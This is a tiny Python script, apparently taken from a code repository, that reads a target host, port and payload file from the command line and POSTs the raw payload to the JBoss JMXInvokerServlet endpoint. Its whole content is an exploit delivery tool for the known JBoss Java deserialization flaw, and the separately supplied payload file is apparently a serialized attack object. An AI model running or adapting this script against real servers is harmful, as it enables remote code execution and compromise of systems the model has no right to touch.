 1 #!/usr/bin/python
2 import requests
3 import sys
4 host=sys.argv[1]
5 port = sys.argv[2]
6 payloadObj = open(sys.argv[3],'rb').read()
7 URL = "http://"+host+":"+port+"/invoker/JMXInvokerServlet"
8 requests.post(URL, data=payloadObj)